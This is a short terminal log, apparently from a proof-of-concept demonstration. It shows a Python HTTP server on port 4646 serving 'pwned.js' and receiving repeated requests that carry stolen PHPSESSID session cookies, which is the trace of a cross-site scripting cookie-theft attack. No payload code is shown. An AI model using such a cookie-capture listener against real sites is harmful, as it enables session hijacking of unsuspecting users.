 ❯ python3 -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.20.15 - - [20/Sep/2024 22:55:27] "GET /pwned.js HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:27] "GET /?cookie=PHPSESSID=3kl7414oh27tdtrcl478d9blm1 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:36] "GET /pwned.js HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:36] "GET /?cookie=PHPSESSID=m9o7hdhn7kh1f634hr83i1oh74 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:36] "GET /?cookie=PHPSESSID=m9o7hdhn7kh1f634hr83i1oh74 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /pwned.js HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /?cookie=PHPSESSID=jvkemo054db862snhgsarofp37 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /?cookie=PHPSESSID=jvkemo054db862snhgsarofp37 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /pwned.js HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /?cookie=PHPSESSID=8ec42dm2fc48dqs27co1t4m2t0 HTTP/1.1" 200 -
192.168.20.15 - - [20/Sep/2024 22:55:39] "GET /?cookie=PHPSESSID=8ec42dm2fc48dqs27co1t4m2t0 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.